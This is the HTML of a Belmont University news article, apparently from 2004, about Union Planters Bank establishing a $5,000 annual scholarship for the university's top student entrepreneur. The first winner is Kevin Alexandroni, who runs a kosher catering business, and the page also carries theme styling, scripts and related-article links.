href="https://pinterest.com/pin/create/button/?url=https://news.belmont.edu/union-planters-honors-belmonts-top-student-entrepreneur/&amp;media=&description=Union+Planters+Honors+Belmont%E2%80%99s+Top+Student+Entrepreneur" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Union+Planters+Honors+Belmont%E2%80%99s+Top+Student+Entrepreneur %0A%0A https://news.belmont.edu/union-planters-honors-belmonts-top-student-entrepreneur/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_48" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_49 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" >
<style>@media (max-width:767px){.tdi_49{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_49{display:none}.tdi_49 .td-audio-player{font-size:12px}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div><div class="td_block_wrap tdb_single_content tdi_50 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_50" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p><img decoding="async" data-src="http://forum.belmont.edu/news/umac/UPAward.jpg" alt="UPAward.jpg" width="200" align="right" hspace="5" src="[data-uri]" class="lazyload" />Union Planters Bank has established a $5,000 scholarship award to be given annually to the Outstanding Belmont Student Entrepreneur. The first recipient of the award is Kevin Alexandroni, a business student who also operates a kosher catering business, <a href="http://www.sovafood.com">Sova Catering</a>.<br />
<img decoding="async" src="http://www.belmont.edu/incl/images/ce1103cornwall" alt="" width="100" align="left" hspace="5" />&#8220;This annual award, highlighting the year&#8217;s outstanding Belmont student entrepreneur, is a key building block to bring recognition to the student entrepreneurs in our program,&#8221; said <a href="http://www.belmont.edu/ce/dept.cfm?idno=160">Dr. Jeff Cornwall</a>, director of Belmont University&#8217;s <a href="http://www.belmont.edu/ce">Center for Entrepreneurship</a> and holder of the Jack C. Massey Chair in Entrepreneurship.<br />
<img decoding="async" data-src="http://www.unionplanters.com/media/images/doc_inside_UPlogo.gif" alt="" width="100" align="right" hspace="5" src="[data-uri]" class="lazyload" />&#8220;We&#8217;ve made a five-year commitment to the program,&#8221; said Ron Samuels, regional president and CEO of the Nashville-based operations of Memphis-based Union Planters Bank, &#8220;One of our business objectives is to help small business. At the core of our whole banking business is dealing with small business.<br />
&#8220;Entrepreneurial programs such as Dr. Cornwall&#8217;s are not prevalent on every campus. We like the fact that Belmont is encouraging students to develop business plans and then implement those plans,&#8221; Samuels said. &#8220;That&#8217;s not common in most business schools.&#8221;</p>
<p><span id="more-269"></span><br />
Establishing an award for the Student Entrepreneur of the Year &#8220;is a great way to endorse the school&#8217;s Entrepreneurship program and reward a participant for exceeding expectations,&#8221; he said.<br />
Alexandroni, 30, started taking business courses at Belmont&#8217;s Massey Graduate School of Business four years after starting a restaurant, <i>Le Courouge</i> (&#8220;The Redneck&#8221;), which he says was an experiment in &#8220;French-Southern fusion&#8221; cooking. Alexandroni, a former officer in the Israeli Defense Force, say he realized he needed entrepreneurial skills to match his cooking talents.<br />
&#8220;If you&#8217;re going to open your own business, a class in corporate financing isn&#8217;t relevant,&#8221; Alexandroni said in a recent Associated Press story about the growth of university entrepreneurship programs. &#8220;Belmont&#8217;s program gives me bootstrapping tools and experience in the day-to-day things I need to survive.&#8221;<br />
The Union Planters scholarship award is available to any student majoring or minoring in entrepreneurship, or who is active in one or more of Belmont&#8217;s Entrepreneurship Program activities such as the Center for Entrepreneurship&#8217;s student business hatchery.<br />
According to the awards criteria, the recipient &#8220;is required to exhibit proof that he/she through his/her own creative initiative was able to start and operate an entrepreneurial business venture.&#8221; The winning entrepreneur will be selected each year based on a variety of criteria including a written summary of their business mission, objectives and accomplishments over the year (such as increasing market share, revenue, expenses, and the long-term probability of the business having greater success.<br />
Samuels says Alexandroni&#8217;s catering business clearly met the criteria. &#8220;He had found a real niche to serve and was doing a great job with it. His target market was very focused. He found a niche that was not being served and then delivered a quality product and made a profit. He did all the things that the courses there would teach you to do &#8211; he bootstrapped, used every resource he could to hold costs down, and delivered a quality product.&#8221;<br />
###<br />
<i>In the Photo, L-R: Alexandroni, Allan Joiner (Union Planters vice president for commercial banking), Samuels, Cornwall</i>.</p>
</div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_1 tdi_53 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_53" >
<style>.td-theme-wrap .tdi_53 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_53 .td-subcat-item a:hover,.td-theme-wrap .tdi_53 .td-subcat-item .td-cur-simple-item{color:#00205b}.td-theme-wrap .tdi_53 .block-title>*,.td-theme-wrap .tdi_53 .td-subcat-dropdown:hover .td-subcat-more{background-color:#00205b}.td-theme-wrap .td-footer-wrapper .tdi_53 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_53 .block-title{border-color:#00205b}.td-theme-wrap .tdi_53 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_53 .td_quote_on_blocks,.td-theme-wrap .tdi_53 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_53 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_53 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_53 .td-instagram-user a{color:#00205b}.td-theme-wrap .tdi_53 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_53 .td-load-more-wrap a:hover{background-color:#00205b;border-color:#00205b}.td-theme-wrap .tdi_53 .td-read-more a,.td-theme-wrap .tdi_53 .td-weather-information:before,.td-theme-wrap .tdi_53 .td-weather-week:before,.td-theme-wrap .tdi_53 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_53 .td-post-category,.td-theme-wrap .tdi_53 .td-post-category:hover{background-color:#00205b}</style>
<style>.tdi_53 .td-image-wrap{padding-bottom:70%}.tdi_53 .entry-thumb{background-position:center 50%}.tdi_53 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_53 .td-image-container,.ie11 .tdi_53 .td-image-container{flex:0 0 auto}.tdi_53 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_53 .td-module-meta-info,.ie11 .tdi_53 .td-module-meta-info{flex:1}body .tdi_53 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_53 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_53 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_53 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_53 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_53 .td-post-vid-time{display:block}.tdi_53 .td-post-category:not(.td-post-extra-category){display:none}.tdi_53 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_53 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_53 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_53 .td-read-more{display:none}.tdi_53 .td-author-date{display:inline}.tdi_53 .td-post-author-name{display:none}.tdi_53 .entry-review-stars{display:inline-block}.tdi_53 .td-icon-star,.tdi_53 .td-icon-star-empty,.tdi_53 .td-icon-star-half{font-size:15px}.tdi_53 .td-module-comments{display:none}.tdi_53 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_53 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_53 .td_module_wrap:hover .td-module-title a{color:#c8102e!important}.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_53 .td-block-title a,.tdi_53 .td-block-title span{text-transform:uppercase!important}.tdi_53 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_53 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_53 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_53 .td-module-container:before{bottom:-15px}.tdi_53 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_53 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_53 .td_module_wrap .td-module-container:before{display:block!important}.tdi_53 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_53 .td_module_wrap{width:100%;float:left}.rtl .tdi_53 .td_module_wrap{float:right}.tdi_53 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_53 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_53 .td-module-container:before{bottom:-10px}.tdi_53 .td-post-date,.tdi_53 .td-post-author-name span{display:none}.tdi_53 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_53 .td_module_wrap .td-module-container:before{display:block!important}.tdi_53 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_53 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_53 .td-module-meta-info{padding:0 0 0 16px}.tdi_53 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_53 .td_module_wrap{float:right}.tdi_53 .td-module-container:before{bottom:-15px}.tdi_53 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_53 .td_module_wrap .td-module-container:before{display:block!important}.tdi_53 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"_related_tag","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Related Articles","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","header_color":"#00205b","title_txt_hover":"#c8102e","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-269","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":269,"live_filter_cur_post_parent_id":0}';
block_tdi_53.td_column_number = "1";
block_tdi_53.block_type = "td_flex_block_1";
block_tdi_53.post_count = "4";
block_tdi_53.found_posts = "21";
block_tdi_53.header_color = "#00205b";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "6";
tdBlocksArray.push(block_tdi_53);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Related Articles</span></h4></div><div id=tdi_53 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://news.belmont.edu/marsh-accepted-to-economics-scholars-program-peer-review-board/"  rel="bookmark" class="td-image-wrap " title="Marsh Accepted to Economics Scholars Program Peer Review Board" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://news.belmont.edu/wp-content/uploads/2015/12/Alexander-Marsh.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://news.belmont.edu/marsh-accepted-to-economics-scholars-program-peer-review-board/"  rel="bookmark" title="Marsh Accepted to Economics Scholars Program Peer Review Board">Marsh Accepted to Economics Scholars Program Peer Review Board</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-17T16:39:28-06:00" >December 17, 2015</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://news.belmont.edu/students-moreland-and-stokel-named-young-entrepreneurs-of-the-year/"  rel="bookmark" class="td-image-wrap " title="Students Moreland and Stokel Named Young Entrepreneurs of the Year" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://news.belmont.edu/wp-content/uploads/2015/11/IMG_2730-2-696x522.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://news.belmont.edu/students-moreland-and-stokel-named-young-entrepreneurs-of-the-year/"  rel="bookmark" title="Students Moreland and Stokel Named Young Entrepreneurs of the Year">Students Moreland and Stokel Named Young Entrepreneurs of the Year</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-20T09:14:42-06:00" >November 20, 2015</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://news.belmont.edu/business-students-wow-at-international-ciber-competition/"  rel="bookmark" class="td-image-wrap " title="Business Students Wow at International CIBER Competition" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://news.belmont.edu/wp-content/uploads/2015/10/CIBER-696x522.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://news.belmont.edu/business-students-wow-at-international-ciber-competition/"  rel="bookmark" title="Business Students Wow at International CIBER Competition">Business Students Wow at International CIBER Competition</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-10-29T09:13:49-05:00" >October 29, 2015</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://news.belmont.edu/students-participate-in-caterpiller-financial-case-compeition/"  rel="bookmark" class="td-image-wrap " title="Students Participate in Caterpillar Financial Case Competition" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://news.belmont.edu/wp-content/uploads/2015/10/Belmont-Participants-696x463.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://news.belmont.edu/students-participate-in-caterpiller-financial-case-compeition/"  rel="bookmark" title="Students Participate in Caterpillar Financial Case Competition">Students Participate in Caterpillar Financial Case Competition</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-10-23T15:12:02-05:00" >October 23, 2015</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_53" data-td_block_id="tdi_53">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Paul Chenoweth"><meta itemprop="url" content="https://news.belmont.edu/author/lits-administrator/"></span><meta itemprop="datePublished" content="2004-05-07T08:04:55-05:00"><meta itemprop="dateModified" content="2015-11-18T11:52:27-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://news.belmont.edu/union-planters-honors-belmonts-top-student-entrepreneur/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://news.belmont.edu/wp-content/uploads/2024/08/belmont-news-logo-updated-450x103.png"></span><meta itemprop="name" content="Belmont University News &amp; Media"></span><meta itemprop="headline" content="Union Planters Honors Belmont&#039;s Top Student Entrepreneur"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://news.belmont.edu/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_54" class="tdc-zone"><div class="tdc_zone tdi_55  wpb_row td-pb-row"  >
<style scoped>.tdi_55{min-height:0}</style><div id="tdi_56" class="tdc-row stretch_row"><div class="vc_row tdi_57  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_57,.tdi_57 .tdc-columns{min-height:0}.tdi_57,.tdi_57 .tdc-columns{display:block}.tdi_57 .tdc-columns{width:100%}.tdi_57{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_57 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_57{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{padding-top:44px!important}}</style>
<div class="tdi_56_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_56_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_56_rand_style{background-color:#00205b!important}</style></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span12">
